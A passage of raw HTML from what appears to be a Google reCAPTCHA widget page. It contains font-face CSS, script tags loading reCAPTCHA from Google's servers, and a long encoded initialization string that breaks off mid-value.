U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3V8NYwos3X_iy3J9JJAEOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3V8NYwos3X_iy3J9JJAEOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3V8NYwos3X_iy3J9JJAEOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wo51wrPDh2UQwoHCoDdNLsKVVMKwUVvCvH3DocK5P8K/[base64]/Ctx1Zwr0Hwo7CkiPDsjs5w4vDsWnCkwHCncOAw6QbNxkMw4tjKcKucMK9w7PChEvChwnCnQjDusOsw5nDu8KEZsOjB8Oxw7pgwq8yCXZqT8OaH8O+woUNd1xYLlgrXsK1O0Z6TQLDu8K3wp0uwqsuFRnDhMO+ZMOXOsKnw7rDpcKcKDRmw47CpRdYwrRBE8KIdcKUwp/CqFrCi8O2ecKAwq9aQzDDvcOYw6hcw7UEw67CvsOFU8K5VQFPTMKTw7nCpMOzwpEcasOZw4LChcK3Sn5XdcK+w6wLwqAtT8O1w4oMw4MkQcOEw7spwpNvAcO/wr8/[base64]/Dlx5+w6fDigoqbggpAlvCtsKEAhpdbsKEXDAewoVwLzIpfkNhH0Eow7fDlsKewq7DtXzDtRRzwrY3w7zCu1HChMO/[base64]/Cg8OzwrxGZ8K6PkkzG2YUwpPDlMOPdMKbw6fDuRNLYH/Ch0wuwrN2wq3Dj35bASBbwrfCnBMCWVcTNMOQHsOUw7w9w6DDtibDhzwWwq/DgRQBw7PCqjlLLcOdwrd3w4/Dg8KVw5zCtMKmD8Ofw5fDvVItw7pQw7ZMDsK9BMKdw4MWdcOGwooVwr8zaMKVw54MCDHDlMOBwpcsw4UKe8KOF8OgwoLDhcOzbytRSj/CqQDCrwLDg8K9UMKnwqDCn8OXXjU3KyfCp1UjIQBSCsKGw5sawrwSSm0yZsOEwqQ3ccOzwr1cbMODw5wHw5nCgzvCjgpMBcKnwpLCosOgw7jDkcOUw5bDmsKyw6bCrcKxw6Rxw6BDIMOVcsK/w65cw6DCmV5cJRZKCcOiLWF9Z8KzbnzDswM+ZQ4ww57Dg8Okw5bCo8O4d8Opf8KxYH5DwpVBwrHCn3I6SsOZVUfCginChMK8JjPCrcKaBcKMIAFAb8OnfMKNZVrDpgc+wpYrw5F+dsOIw6vDgsKbw53CvcKSw5pYwqs5w5/[base64]/CnsKtw74KwpNQFSNHw4XCrcK6w4bDicKww7XCsQMID8O0EgPDtSNBw6zCv8OPYMOSwpHDnyLDt8KtwpF+MsKbwqfDg8O2Tx4+U8Kaw6/DrXEuc2JBw7bDtMK8w6Y6XynCn8Kfw6nDgsK2woPCuR0tw51dw5jDhjzDvMOCYll2CEQzw55uWcKbw4RyU1LDo8K+wpbDuGgJJ8KuOMK9w7MMw7ZJLMK1L2zDrQI2dcOhw7pQwrcdakBKwrY6VH7DshnDiMKaw7ZtHMKLZW/DncOAw7XCugvCscO4w7DCt8ORbsObG2XCgcKNw53DkzgpaUHDv0bDuxHDlsKQTXZBdMKWOsO6Fn4KExkSw5h9aTfCvWJQLV1LfMKNUR7DisOZwpPDnncpUcO7FD3DvDrCg8KCI2QGwoVKNH7Clkczw6jCjRHDjMKRfi/CgcOrw78WMcOaLsO6ZkzCjgAPwp7CmgLCo8Kkw4DDo8KnP15cwp9Mw5IIJcKEBcO7worCu3xIw77Dpyhuw5/DnkzDuFoiwpgIa8OOa8OqwqI7cxzDljc5d8KwK1HCqMK0w6dowpZtw5Iuwr3DgsKLw5TCgXDDs0prJMOzZ35DRU3Cp1pSw6TCrwvCsMOqBwB6wo4/OhxWw5PCjcK1OA7CvRBzRMOuKsOFF8KvdMOnwrx1wrnCnTQ/[base64]/[base64]/Dm8KnHCLCosOzfcKawojDsmLDp8K4TsKXLUt9d1o7EMKFw7XCtEzClMKBJ8OWw7nCqhrDpsO/wpU2wrkow6YXIMKHFSPDqsOxw5jCj8OBw64bw7coKgbCqXM5dcOJw6PCgWHDg8OdRMO/Z8KSwopJw6LDn13DlH1wdcKCQ8OuIk9yPMKyXsO5woY6bsOTRHrDi8Kdw5TDicOOanzDglQPQcKadVjDjMO9w6QBw7JGKDAFd8KfJcKpw4XCmMOOw7bCscOHw5/ClWLDpcKXw5ZnNjnCvE/CocK5UMOUw4zCkH8Cw4XCvi8twp7Dv1LDiRMPAsOrwpQZwrdRw4HDpcKow5LCp30hTALDn8K9OFtCJ8KDw6FkNEnCssOkwrvCoDFLw6tiWXlAwoQcw5fCi8Kmwp0rwqbCq8OnwrpDwrQcw5UcJm/[base64]/DrsOJw78WbxvCgmItw74+w5LCpsKHwqYyGSpCwopwwq/DrxDCrcK/[base64]/w7QlEikhwqnCrcOZPTJMdAxKwowBwrozIsKjUsKDw7xXCMKxwqsVw5h1wpvCvGwjwqVnw55LHnoNwozCl0tRFMOHw5d8w784w5p4QsOfw7TDusKhw50VZsO3C3bDkw/[base64]/w6l9wq9IJWY+OMKkQsOBw6dAS8O6wpTDiMK4wrbDicKxH8OtPBLCvMK0ZQVmPMO2RDLCscKfTsOVQwpfCcOGNGAKwr/[base64]/DuV/DksOvwrQpw7rCh0/DvsKjLjPDkMOERcOKFkXDlDvDvEdww79Lw5NYwpbCpjzDo8KofljCj8OwE0HDp3TDsW11wo3DiiNjw5wcw7/Dhh50woQ7N8KtJsK/w5nCjjcjwqDCm8OVRsKlwocswqJlwqTCuA1QDU/[base64]/Dk8O5w41VOg/[base64]/Cqnhow7onYTDCgsOywqvCix7DlcOxwqEKwrEwJQzCuUM/Ln/CkHLDp8KbK8KJPMKVwofCmcO/woZYb8Odw5h8XU3DgMKOYQvCrhFlKATDosKAw4zDpsO1wpZlw5rCmsOdw7oOw7kIwrMUw6vCkH9Nw6kZw4wtwq82PMK4ZsOeNcKNw6w6RMK/wrdZDMOtwr8Kw5BRwoYpwqfCucOaMsK7w7fCpyg1wqxaw4wDYi5yw6PCjsK6wpPDliHCr8OPYsKWw5k2BcOfwppBBz3CtcOGwoHCrwnCm8KcbMKvw5HDoxvClMKMwr91wrvDrj5QbCAnXMKZwqM0wpzCkMKBK8OwwqzCpcOgwr/ClMKQdj04J8OPVMKaf1sMUXHDsQgJwqRKZ0zDocKOL8OGbcK1wrgAw6nCnD16w5/CicKcV8OlLBnDj8Kvwrh1VQDDj8OwezYkwrMYUcKcwqQtw6vDmB/DkhPDmR/DiMOoYcKww6DDsnvDicKPw6zCkXR0OcKAeMK4w4fDgE3DlsKre8OFw6bCjsK9O1Bewo3CkWbDkhrDmEZIccOdTVVdO8Kcw5nChMK6SWPCv0bDtgHCqsKiw5txwogaX8Ocw7DDlMO/[base64]/CvMO8wqoBdsOGw67ChMOewrZ/NnvDuzwYM2FeIsKjFjBAGXTDscOjEzwrRWgVwobDv8OtwonDu8OAdnFLBcKSwrMMwqA3w7/DmMKjP0jDmxxzU8OcbQjCjcKFKCXDocOTEMKew6JVw4HDixDDkg3CihzCjyLCjkbDuMOtahwOw75Zw4IeSMKyccKIHwF0PR7CpxrDlAvDpHDDpjjDiMOxw4RXwo/CoMKrTn/DpTPCk8KFIjPCjE/DtsKvw68kFsKZFkkSw7XCtUzCizzDoMKeWcOYwo/DlRUYTF/CtSvDo1LCiykSUDPClcOOwqsAw4/DvsKbXxLDux11Ly7DpsKLwoDDpGLDmMOcEifCkMKRX3Iew5VXw7nDvMKWMl3CrcOzLA4OR8O5DgPDmETDnsOqCD/ChzAxCcOIwojCrsKBWcKQw6rCnwAXwp1twoZpDnvCucOmLcKbwppQY3teP2hsGMK/Wy1DCnzDphcTQQpvwqTDrjTCkMKSwonDhMOrw5ENOWvCiMKZwoE+RznCisOkUg8rwqsHfkYbNMOyworDkMKIw4RFw5ITRATCuk9LMsKuw4Z2RMKqw7I/wpRRZcONwqghJVwfw5VENcKlw7Buw4zCg8K4Bw3CjcKWQ3gAw6cCwr5kYy3Dr8OwMH/[base64]/[base64]/CuXAHw4pDw5HDosKQwqfDj8OefTtZw4tDJMK7ZEsXCATCiEZ3YBFYwogYT3xlZGVFZWRoBRQUw7saPVjCo8K/T8OkwqDDkSvDvcO7OMOHfXNYwovDn8KeWR0kwpYLQ8Kkw4fCuhTCiMKqcg3Ch8KMw5vCtsOBw4UiwrjDncOCF0Aww4bCs0jDhQXCqGtVFAkzUl5oworDgsK2wr8Mw5fDsMKJT1/CvsKJWibDqFvDmhfCoDhSw6QnwrDCqRVvw6TCthBXIHXCoi0QXkrDrS86w53CqsKNOsKMwpHDscKZHMKuPsKpw4Z7wpx+wrHDmTXChgZMwo7CnhAYwq/[base64]/[base64]/Ch2jDul5MGMKbaMOYFMOXw4t0ekd7w6x8Qj1IWcOGWysJasKAbmMIw7HCmzYkET93GsO5wrYnTk3CgMOqOcOawrHDuiIJdcKQw4U4d8ObARtWw4YSbTrDmsKIZ8O7wrTDulTDoAofw4xbRcKdwrTCqFZEYsOrwohNM8Oiwo5yw7fCnsKmNQLCisKGZE/[base64]/[base64]/DvsK0w5R0FCvDqcKdQ1TCn1U5TR7CrsKrOsOkXcOww5tiN8Kuw5JvGWJ6ICfCtAAoPhVaw7lsY1IQcQcnFjgaw5s3wq8iwoM+wq/DoA4Ew6MOw61zH8OIw58DLMKoMMOawox8w61KbXlhwr4/DsKrwplBw6fCgV1Yw49SXcK4QD9kwqTCkMOzDsKGwpwjcw87F8OaOG/DjkJmwqTDmMKhB3rCrkfCicOzHcOpdMK/YsK1wrbCn0Nkwr5FwofCvWvDh8OsAsK0wonDm8OwwoIgwrB0w78XIR/Ch8KyCsKgEMO8XWHDhXTDpcKfwpPDol0SwpFyw5TDvcK/w7Z4wqjCo8OcWsKuf8K+PMKBElvDtHVCwqLDok50USXCm8OpAmFdHsOCJcKrw4lNHnPDn8KCBMOdVR3DjwbCgcK1w5vDo0Vawrk7wqwAw5vDozbCi8K9BRwKwo8eworDucKzwoTCqsOGwp9ewq/DpMKDw6DDkcKGwp/DoVvCr1VMdG07w7bDlcO/[base64]/wrx/BFwqSMO8wpjDkMO/w7TDnHPDpAIed8OBfcOzZsOMw5/CvsOBayvDtUJ/Gw/CoMO0D8O8fGg/KcKsOWjCi8KDA8KywovDscOJKcOfwrHDl1rClgDCjmnCnsOMw7HCj8K2HGkyCShXOyHCi8Obw57CrsKLwoXDpsOUQMOrGDZuCHw1wpc/RMOLNRbDssKfwp8Yw7DCm0c9wrLClMKqwq/Cpg7DvcOAwrzDhMOdwrITwolPEMKjwrPDmMK3E8OjLMOSwpfDp8O+fn3DuTDDjmvClcOnw4NVJ2pBB8OpwowTCMKlwrbDlMOkOC3Cv8O/VsOXwoLClMOFV8K8EQcCUQrDkcO0Z8KHWFsTw73CgyIXEsOeOi9swr7DqcOTc3/CrcKvw7p6OcOXQsOpwopBw5ZDf8Okw6EiL0RkawBuQA7ClMKGIMKpHXnDtsKHAsKPG3wuwrrChMKeW8O6XDXDqsOlw7AhC8Kfw5p3w4MbfRFBEcO6JWjCoQDCuMOgR8OTKy7Cs8OcwqpgwqYRwqfDqMOmwp/DlGwYw6M2wrE+XMK+BcKCYWgQYcKEw6bChwBXVmfCo8OMVTdZfcK5CAYzw6oFX3jDncOUKcKFC3rDuXbCvw0/DcOyw4AeEzBUCHLDosK6LVPDlcKLwohTY8O8wr/DucOREMOoYcK8w5fCvMK5w4vCmktWw4fCvMKzaMKFSsKmU8KnDWHCt1fCscOUH8OpQTA5woI8wqrCn3TCozEdF8OrJU7Cn0Eiwr8xAxvDnwzCg27ColjDnMO5w7LDh8OJwo7CgQTDilXDpMOAwrN8HsKpw5wrw4/CjlFtwqBxAjrDkEbDgcKVwoUUDCLCgBDDgcKxYkrDuk4ZJVw4woEWVMKQw5nDv8OCWsKoJ2JUTQ4QwrJuw4LDpsO8ImI3AcKQw6lOw7QBHTYSWk/CrMKbZAhMbVnDjMOBw7rDtW3DvsOhVhZlFy/DssKmDhDCl8Krw5fDsBjCsnM+UsO1w61pw6DCuCkmw7TCml4wNMK5w5Fjw78awrBtMMOAZsKAKMKyVcO+wqRZwp41w6smZ8OXBsK9BMOjw4jCuMKuwr3DmkMLwrzCrhoTAcOQCsKQIcKpC8OgGzZbY8Ojw7TClcObwq/Cl8K7c1RRL8K+BlsMwrXDqMKtw7DCm8KiI8KMEAEHFxELXjhvfcOiE8OLwp/CgMOVwpYAw6LDq8O6woRHPsObSsOzLcOYwokbwpzCusOowozDvcO6woICIRLCnH3Cs8OkenXCkcKAw5PDkRjDoVnCncK+wqYnJ8OpYcOOw5nCmxvDkhVmw57DhMKbTcO/w7jCo8OZw7AjXsKuw5LDrsOtOcKIwrVecsORVQHDi8O4w5LCmyA+w43DjsKDQGfDmnrDocK7w5pow4gEL8KOw55UUcOfXkTCrcKPGz3CsEXDmSlZdMOiSnPDl3TCh2/CiTnCt0PCkDQVQMKldMK2wrvCm8Klwr/DiirDvm/[base64]/c8K+w6QSw7vDtsOXwrggw7jDgQ7DqhTCocOsBGNLGcOgccKYF2crw5JcwqNQw5Yxwp4Iwo7CqirCgsO3ccKIw4xiw4XCv8O3UcOWw6TDjiBFVUrDrT/CmcKVIcOxEcOUFhlUw5Mzw73DoGcyworDkGNBSMOYYU7Cu8OsecKPYSMWCcOGw4Yjw5o+w7/Dgx/DnAJuw5U0YAbDnsOiw5DDtMKnwogpNQkAw78ywp3DqMOIwpMAwqwmwr3CgUY4w7dcw7h2w6wTwpRow5nCgMKPOGnChlV9w7RfJhsbwqvCjcOIQMKYL3nDkMKpU8Kdw7nDtMOIKsKsw4bCucOGwo5Kw6VRMsO5w4ABwokhJRZcNnItNsOIfh7DscKBTsK/b8KCw7NUw6JPcCoRTMOpwrrDvXgNC8KEw5vCicKfwrzDugRvwpfCo04Qwqgaw4MFw7/DnsOVwpgVWMKIC2pKXiHCswEvwpUHIVxrw6HCqcKOwo3CjEMEwo/DgMOOEHrCvsO0w5TCucK6wovCq2fDn8KMesO0D8KVwqnCt8Kiw4TDh8Kvw5XCgcKkwp9ZQjQGwoPDuHjCqXQWbcORIcK/[base64]/w6bCiC/Dnn3Dpncew7PDgUfClMKGwqIyw7ooH8Ksw63CmsO/[base64]/[base64]/CoMO1V2XDm1l/[base64]/DcK/fcKqwrkuwqLCkcORcsK5Yl/[base64]/[base64]/w5zCuMOOw6smwqZWTi/[base64]/DosKMwqcJEMOsOcKWw4pNw5NhU8K5wqXCnjjDhX7DssORYQjCrMK2JcK9wrXCi2cUA2PDiS7CpMOUwpV/OMKIHsK1wrEzw5FdckjCh8OFI8KNCj9Ww6bDjm1cw5xcdmfCpTwhw6Jgwp9rw54XbmHCgg7ChcOzw6fCpsOtw6DCqG7CqcOEwr5gw5NJw6cqS8K8SMOoRcK4ainDjsOHwo3DlivCrsO4w5lxw5DDtUPCnsKQw7/CrsOOw5zDh8K5esKVAsOnVXwtwrQKw5JZC3HCrw/CtnnCoMK6w6oIJsKtcmA2w5ICI8OWNjYow77CgMKow4fClsK9w50tf8K6wqfDi1/ClcO0b8OqKwTCgMOXdzLCmMKCw79BwpzCl8ORwocMND7DjsObZRcNw7TCniRDw53Dtj5ZdnInwpR+wrFNbMO9BW/Dmg/DgsO3wqTCnQ9Nw5/CncKNw5zCnMOCcMO5eFHClcKSwr/[base64]/DsMObCMOofyNwwqvDqBDDvMO9Rn8vQsODwrDCmEYswozCqsOXw7t6w57CoS55H8KQcsOnHzHCl8KScBdswqk6I8KqEWnCp158wqxgwrMzwqAFGRLCqWvCi3HDt3nDg3fDvMOdCzh0d2c3wqTDvjkJw7/CkMOCwqM4wqvDn8OLYG4Cw6pVwptfSMKBOErCgU3DqMKcZ1FPP0PDjMK+Ix/[base64]/[base64]/DmlPDgwcbwofDvXLDrWoEGMOGE8K7wonCpRvDqxDDuMKrw7ENwoRXGsOYw5xGw7UgbMKLwqgSLsOrWkI9IMO5D8K6DQBbw4AhwrbCvsO1wotrwq/CgRDDqwdVMRLCkGLDlcK7w6sjwo7DnCPCjWk/wp/Cs8KQw6/CtQcUwqHDp3TCvcOhRMO4w6/DjsKzwpnDqnQqwqppwpvCh8OYO8K8w63CnDYOVj1jWMOqwrpUWXQdw51bNMKTw4nDusKoKQ/Du8OpYMK4ZcKEF2smwqTCucKQVyrCksKdHR/DgcOjf8OJwoIyfBPCvMKLwrDDjcOAaMK5w4Myw7B9XRA6HANTw4zDtMKTH0AeRMO/w5zCicKxwqZlwqfCoUdHGsOrw6xDa0DCtMKgw7vDmFfDownDmMKAw4RfQz58w4UBw6bDjMK5w4tAwozDpAgAwr/CrMO7JV96wrNow7YCw7obwpghNcOPwollRmhjGErDrRYbHHs5wpDClx1ZCEfDmCvDpMK8GsOrTlDCoFhaHMKSwp7CgBwRw7PCrg/CscOBU8K7EkgfRsKUwpoJw79fRMKuXsK5eSDCrMK8cGgBwqbCtVpDCsOow77CoMODw67Ds8O3w7J/[base64]/CsMKyDMKjIwvDvEQ/[base64]/[base64]/DilrDrWjDr8OXw6vDp8O5w6FpHsO+KCIFbg8JASXCi0DCiXPDjVTDllgqBcK+OMK1wrrCgxHDjX7Dk8K7ag/[base64]/w5MZw5wudg7DgjnDk8K7NijDocKTwr7ClRzDviBKUhwsJW7CpkHCl8KLexVPwpnDs8KkCis4AcOmCm4Tw4pDw49pN8OpwoPCmlYJwpQhM3/[base64]/[base64]/DvGbDpHcJwp8qwobDisKdDsKuwpEmw5BTXsOkw4hmwqcVw6DDj1/CksKNwoJvFygzwp5QGx/Dr1rDkHN7Cx9Bw54TBnJyw5Y8LMOUfMKOwqTDknTCqcKFwqTDk8KMwqVOSSnCtGRXwq9EH8O8woTDvFJ2AHrCrcK5O8OiCjs1w6bCmUzCpUViwq1Cw5jCucOoUxFZP0hPRsKIRcKAWMOOw5rCo8Ohw4sdw7Und1LCuMOqDwQ/[base64]/Cs8KLBT5Dw6EDwoLDuFbDsR5CO8OLw6HCpMODJ0PChcKDQTnDo8O0TSfCrsOMYk7Ct0kfHsKUFcOjwrHCgsOfwprCmXHDu8KPwptdfcOLwpRowpvCkH3ClwHDu8KRFSTClSjCrMOLBGLDr8OOw7fCi2JUPsKrIx/DkcORXsOLY8Ovw4lFwoctwpTCq8KJw5nCucKQwqx/w4nCvcOSwpnDkUXDggV2MixjeRRnwpdDeMOZw7xMwrbDgicEUjLDkEksw7xEwo44w4rChi3Ch3BFw7fCsWcUwrjDsRzCjkN3wqF3w54iw5NJOF/Ct8KwX8ODwr7CtsOJwqgPwq5qQg4MXxg/Q3fCgyEeV8Ojw53CuSsjNSrDsXUgSsOvw47DisKiL8Oow65jw5AMwqvClQBFw4ZJATxVVWNwEMOfLMOww75+wrvDhcKtwqUVIcKmwrsFL8O4wo43Dy8BwpBKwrvCoMK/DsO6wr7Co8Obw4vClMOxVx0sUwLCpSQ+EMO2wofDlBvDoyHDjjzCk8O2wqkIeDvDvFHDusKvIsOqwoAtw6MMw7/DvcOnwpR9A2bCnTQZaS8cw5TDq8KlOcKKwozCgzgKwrMBRmTDpsOec8K5E8KOPcOQw4/CokcIwrjCusK6w60QwqLCohrDsMK+TMKlwrppwofDiCLCoUYIYk/[base64]/[base64]/CtMKgTsOcw4FBNFtEwr44PFgHPQYOQsOpMSzCo8KcZw0MwqwUw6/DmcKfccKhah7CoyxBw7ErfHLCrFg9XcOYwovDnmfCmHdVRcKxWFZswq/Dr3wewp0aUcK2woHCp8O3ecOFw6zCgXrDgUJmwrdDwrLDgsO+wqNHAcOfw7PDtcKCw58+JcKqVsKlIF/CoybCscKhw6NPYcOiLsK7w4l5NMKgw7HCil9+w5vDhnjCnDQZFip4wpMrO8K3w7zDoFzDhMKnwpPDiSUMH8OVQMK8DC3DgjrCoD07BDnCgw53KMO8Eg/[base64]/CtCfDpA/CljnDgVgqDMKYQXkrw50swr7DrcK2wpXDr8K/VjRjw7DDpXVdw5IGGAtzfgPCqkPCvn/Ct8ONwo84w5fDmMOBw6RlHAosccOnw7/CsA3Dt2bCncOZOcKEwpbDlXrCv8K0PMKJw4QNFx0qZsOkw6VIGwLDtsO7UcKvw4LDvHNpXyTDsRQrwqRkwqPDhiDCvBdFwozDkMK4w7g5wrHCtFMbAsObKlk/wrU9A8O8XAPCkMKCYiHDl3sRwqx4SsKJPsOrw6F6UMKoaArDvxBJwogBwpxadBwRWsKDQMODwoxHWsOZcMOHVQYjwqbDv0HDr8KVwrYTJDovRCk1w5jDnsOew4PCksOGbkLDhjJ0a8K3wpE/esOvwrLDuBdqwqfCh8OIOn1bwoEdfcOOBMKjwpZsKkTDm3BiUMKpMhrCicOyW8KHXAbDrWHDiMKzSQkhwrkAwqvCjznCpj7CphrCoMO/wqXChcKPOMOjw5NBNMOyw4I1wrRpTMO2Ai/ClV9/woPDosKGw67DsWfCsGfCnA5fHsKye8KMJSbDo8Ojw6tGw4woADDCumTCn8K1wrTCisKMwqLCv8K/w6vCuinDkQIjAxHCkhRow5fDrMO/IU0QKFFuwp/Cu8OWw4U4acOyE8OoVD0DwovDrcKPwp7Cu8OwHGvCisK0w6pNw5XClRo+KcKSw4pGJz/CrsOwH8OBLU/CjmsdUx1Kf8OBRsKEwqI2I8O7wr/CpCRYw67CscOdw67DvMKDwpLCtMKSMcKgX8O/w4NhXsKww51NHsOyw6fCu8KrYsKawpweOMKtwpZhwpzCksK3CMOKDVLDtBwORcKdw4czwrt2w7BXw6xRwr3CiilZR8KaXsODwoQDwpvDt8OMKcKJZTnDqcKdw7nCsMKSwosEAsKUw6zDozIANsKNwq96f2pRasO9wpBIDRNMwosAwrJowpvDrsKPw7B1w4lfwo/CnGB1CcKjw6fCv8OTw5/ClSDChcK1K2Akw4AxGMKtw4NyFmzCv07Ch1Ynw7/DnSfDpV7Cq8KsR8OxwrN9w7fClGrCvnjDhsKfJCvCusOLXcKBw5nDqX12A1TCoMOLeEHCo3RCw4LDscKvT0HDksOEwqQ0w7IcMMKZDMKrX1fCvGjCrBk0w5saTEfCvsKLw7PCuMOyw5bCqMOyw60IwpRHwq7CtsKzwp/Cq8OXwr0uw4DCv07ChzVjw4/Dh8KFw4rDq8OJwoXDsMKXAULCuMKXQxA4NMKbPsKAHAvCpcK7w5pNw4jCp8OqwrfDkAtxbMKKAMKzw6LChcKbHy/CuDV6w6fDlcKWworDp8OVwpEgw5Mfw6bDjcONw6vDlMKzBcKpWTnDkMKCCcK8eW3DosKUEHPChcODQkrCnsKSYMOiSsOiwpIBwqkfwrN2wofDvjfCmcONd8KSw73DnC/DvwMiKzbCrhs+b2vDuBrCtFHDrhHDg8Kcw7VFw57ChsKewqR2w7srcF8RwqoPNcOZZMOUOcKrw4sgw4kIw6DCuzrDhsKIcsKBw57Cu8O9w6FEYkTCrz7Ch8Oewp7Dujs5QiVHwqF3FcKPw5Q/[base64]/XQdiwqjDgTYpLWB0fsOBw4xVfsKGwojCl2zCnEhyZsKTARHCnMKqw4jCs8KZw7rDrG9AJiMoY3hbIsK2w55hbkbDisK2UsKPQgDCrRPDpx/Dl8O/w6vChjLDtsKawp3Ck8OjEcKWIsOrM23CumwkccKWw5/DhsKhwrnDjcOYw49Rw6csw5XDg8KYG8OIwo3Ck1/ChsKZd0jDvsO0wpc1AyrCpMKMPcOzAcK5w73CjMKtYlHCh3zCvcKmwog0w4lLw7t7I04pfERBw57CnUPDljtiXxZRw4ooZzcYBcKnF0JTw44IMT8YwoQEWcK9csKhUDvDgmHDt8KBw4HDj0nCo8ODLRAMWW/DjMOkw6jCt8O7YcOZEcKKw7fCukTDp8K6O0rCvMO8EsOzwrvDr8O2TBnCqXHDvWLCu8OXX8OzSMKLW8OowpB2PsOBwprCqcOqcDjCizIBwq3CgV85wopBw5/DvMKCw446KcO0wrHCikjCtErDrMKPIGtCfsKzw7LDkcKEC0lXw5DDicK9wqV/F8Ocw6/DpnB8w4vDmxMKw6zCihE4wrwKQMKWw6J5w7QwSsK8QFjCojgfYsKbwoTDkcOBw7bCmsK3w6BgTSjDnMOSwrPChi5KY8OrwrZhScOiw4NLTMO5w7nDmw1Sw7pswo7CjgRGacOOwpLDrMOhCMK6wp/DlcKGLsO1wo/CuxJdQE0vXjDClcOUw6d9KcKgDwZcw4HDsWXDjT3DuFkPasKXw4o/RMKZwqcIw4fDssObJmTDg8KCd2bCuG3CscOkCsOAw5TCmGsXwobCrcOYw7vDvsKowprCql4zG8ORPnh4w7fCqsKXwqvDo8KZwozDpsKawrg2w4VGU8Oow7TCvy0UWXEFw5A+bsKDw4/Cp8Ktw49bwqDCmMOfacOMwqjCrcO7R2DDjMKBwqUyw5stw4hUSnsWwrQyEH8wBMKgZXXDnlkhGE0uw5fDgsOibMOUQcKSw4Enw4tqw4LDpMKnwr7Cu8OXATbDnmzDqCVGcQ/CpsOLwrUkYBJUw4/CnGhvwqzDicKBIsOHw6w7wq1twpp2wqVTwofDvlLCuF/[base64]/GcO5EgPDh3J6JB0pZ8KPw6pZLBXDklHCnCVdOHhMcB7DlcOFwpPCuX3CqCY/awZmwp8iDlcCwoDChMOew7wfwqtawqvDu8Onwpt9w65BwpDCiRXDqSfCrsKFw7TDhgHCljnDmMObwqcFwrlrwqdEHsOuwpvCsjEmW8Oww6Y/cMOiIMKxb8KnUDlwM8KxDcOtcXUOTWsNw6Bkw5nDgW5jNsKVCWZUwo80N0nClRbDqcO2wpUNwr7CssOwwrzDvH3DrUs4wpkJbsOKw4ZTw5vDkcOEG8Ktw5jCuBoiw4EaLsKqw7d9OkBJw73DvMKMAsObw4M3QD/[base64]/Dt8OaQ8KKwqHCrcOwY8OVX8Kwwq9ORnc2wpXDtAM0UsOFwoLCkSAWUMKPwrZOwqA9BnY+wrd8Ghc/[base64]/Dl8KUwp9fPcKmw60vbATDoSsMI39RwqzCj8OleTkWwo/DlMKiw4vDuMKlA8ObwrjDr8KOw5Mgw7XCg8O+wpoEwqbCt8Kyw7XChSwawrPCribCmcOTGGPCmDrDqSrCkRdiA8KWLXXDrE11w79Wwptewq7DqH0xwrR6wrfDosKjw7FEwo/DhcK1CyteC8Kye8OvQ8KAwr3CsXzCuQ7CsQcdwpHCjmPDh0cPc8OWw7XCg8K4wr3CksKKwpvDtsKacsKZw7bDrl7DgxzDiM